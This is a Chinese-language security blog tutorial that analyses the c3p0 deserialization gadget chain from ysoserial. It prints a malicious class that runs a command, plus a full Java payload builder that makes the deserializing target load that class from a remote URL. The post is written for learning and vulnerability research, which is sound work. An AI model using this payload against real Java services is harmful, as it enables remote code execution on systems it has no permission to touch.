首先是阅读神器ysoserial是怎样调用c3p0的
https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/C3P0.java
1
2
3
| PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
Reflections.getField(PoolBackedDataSourceBase.class, "connectionPoolDataSource").set(b, new PoolSource(className, url));
return b;
|
创建了com.mchange.v2.c3p0.PoolBackedDataSource,并把connectionPoolDataSource属性设置为PoolSource类
从代码中可以发现,connectionPoolDataSource存在于PoolBackedDataSourceBase中

于是分析该类是如何实现writeObject和readObject

尝试将connectionPoolDataSource属性转成byte数组,但是因为这个属性被赋值为PoolSource类,而且PoolSource没有继承Serializable接口,所以会进入错误处理,调用箭头所指的函数

获取var1的Reference对象,经过ReferenceIndirector.ReferenceSerialized包装后返回
因为用到了Referenceable接口的函数,所以PoolSource要同时实现ConnectionPoolDataSource和Referenceable
writeObject的操作就是这样,接下来看看readObject

因为PoolSource经过了ReferenceIndirector.indirectForm的处理,返回的类型是IndirectlySerialized,所以会调用ReferenceIndirector.getObject()。为什么不会进其他case,因为这里就一个case

继续跟进ReferenceableUtils.referenceToObject()

可以发现URLClassLoader构造了一个从远程加载类的加载器,并且使用Class.forName来利用这个加载器从远程加载这个类。并且参数var4和var8、var11都是来自var0,为ReferenceSerialized中的this.reference。这个reference最初是由ReferenceIndirector.indirectForm中,var1调用getReference获得,也就是说来自PoolSource
回到ysoserial的PoolSource

实现了恶意的getReference,所以就能控制传进ReferenceableUtils.referenceToObject()的参数var0,也就是能够从远程地址加载恶意类了
ysoserial的构造方法有点高级,为了学习,我不用ysoserial的构造payload的方法
首先编译一个恶意类,放到web目录下
1
2
3
4
5
6
7
8
9
| public class Exploit {
public Exploit(){
try {
Runtime.getRuntime().exec("calc");
} catch (Exception e) {
}
}
}
|
然后构造payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| import java.io.*;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import com.mchange.v2.c3p0.PoolBackedDataSource;
public class Test {
public static void main(String []args) throws Exception {
PoolBackedDataSource p = new PoolBackedDataSource();
p.setConnectionPoolDataSource(new PoolSource("Exploit", "http://127.0.0.1:8080/"));
// serialize
FileOutputStream fos=new FileOutputStream("object");
ObjectOutputStream os=new ObjectOutputStream(fos);
os.writeObject(p);
os.close();
FileInputStream fis=new FileInputStream("object");
ObjectInputStream ois=new ObjectInputStream(fis);
// deserialize
String obj2=(String)ois.readObject();
System.out.println(obj2);
}
private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private String className;
private String url;
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
public Reference getReference () throws NamingException {
return new Reference("exploit", this.className, this.url);
}
public PrintWriter getLogWriter () throws SQLException {return null;}
public void setLogWriter ( PrintWriter out ) throws SQLException {}
public void setLoginTimeout ( int seconds ) throws SQLException {}
public int getLoginTimeout () throws SQLException {return 0;}
public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
public PooledConnection getPooledConnection () throws SQLException {return null;}
public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}
}
}
|
运行后就能执行calc,弹出计算器

https://blog.csdn.net/fnmsd/article/details/88959428
https://paper.seebug.org/312







